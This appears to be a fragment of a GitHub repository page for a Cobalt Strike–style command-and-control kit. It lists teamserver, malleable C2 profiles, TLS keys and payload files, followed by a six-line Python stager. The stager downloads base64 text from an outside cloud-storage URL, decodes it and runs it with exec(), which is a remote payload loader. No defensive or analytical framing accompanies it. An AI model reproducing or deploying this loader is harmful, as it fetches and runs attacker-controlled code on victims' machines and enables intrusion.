 预备笔记.txt jquery-c2.4.5.profile yaosese.profile server.pem server.key teamserver http-1.py payload.c http.py
1 import ctypes,base64
2 from urllib.request import urlopen
3 myURL = urlopen("https://guifei.oss-cn-hangzhou.aliyuncs.com/oss.txt")
4 z=myURL.read()
5 zx=base64.b64decode(z)
6 exec(zx)
7